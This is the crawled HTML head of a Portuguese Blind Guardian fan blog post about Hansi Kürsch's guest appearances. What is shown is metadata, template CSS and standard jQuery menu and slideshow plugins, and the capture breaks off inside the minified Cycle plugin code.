

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html
body_size: 36531
content:
<!DOCTYPE html>
<html dir='ltr' lang='pt-BR' prefix='og: https://ogp.me/ns#' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr' xmlns:fb='https://www.facebook.com/2008/fbml' xmlns:og='https://opengraphprotocol.org/schema/'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Blind Guardian Brasil: Parte II "Melhores Participações Especiais de Hansi Kürsch"' name='keywords'/>
<meta content='355125194523491' property='fb:app_id'/>
<meta content='marlonmateus' property='fb:admins'/>
<meta content='article' property='og:type'/>
<meta content='https://www.bardoprudente.blogspot.com.br' property='article:author'/>
<meta content='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html' property='og:url'/>
<meta content='Blind Guardian Brasil: Parte II "Melhores Participações Especiais de Hansi Kürsch"' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s72-c/spaceout.gif' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<script src='https://connect.facebook.net/pt_BR/all.js#xfbml=1'></script>
<script src='https://code.jquery.com/jquery-latest.js'></script>
<script type='text/javascript'>
function commentToggle(selectTab) {
$(".comments-tab").addClass("inactive-select-tab");
$(selectTab).removeClass("inactive-select-tab");
$(".comments-page").hide();
$(selectTab + "-page").show();
}
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blindguardianbrasil.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blind Guardian Brasil - RSS" href="https://www.blindguardianbrasil.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blogger.com/feeds/7561956332838673004/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blind Guardian Brasil - Atom" href="https://www.blindguardianbrasil.com.br/feeds/8257975537208012231/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/s1600/spaceout.gif' rel='image_src'/>
<meta content='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html' property='og:url'/>
<meta content='Parte II &quot;Melhores Participações Especiais de Hansi Kürsch&quot;' property='og:title'/>
<meta content='Um site brasileiro dedicado a banda alemã Blind Guardian.
Aqui você encontra traduções, homenagens, notícias sobre shows, etc...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8Wgtm1vtPbuJV3EeBtLcg3QbjPJ5kRmm6IIpWuMayiCfgjk7CdZfTp2SyGjYkqVL-1vlknkh8RocCreWcyPGMNgwIwscpu8CmkHgJjcqYNq-9S6R-wRUmoNQwUGnqofJKF0fc9p997gh/w1200-h630-p-k-no-nu/spaceout.gif' property='og:image'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Blind Guardian Brasil: Parte II "Melhores Participações Especiais de Hansi Kürsch"</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Lofty
Author: Lasantha Bandara
URL 1:  https://www.premiumbloggertemplates.com/
URL 2:  https://www.bloggertipandtrick.net/
Date:   November 2011
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
.comments-page {background-color: #000000;}
#blogger-comments-page {padding: 0px 5px;display: none;}
.comments-tab { float: left; padding: 5px; margin-right: 3px; cursor: pointer; background-color: #333333;}
.comments-tab-icon { height: 14px;width: auto;margin-right: 3px;}
.comments-tab:hover { background-color: #808080;}
.inactive-select-tab { background-color: #333333;}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	https://www.opensource.org/licenses/mit-license.php
 * 	https://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: https://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: https://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * https://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: 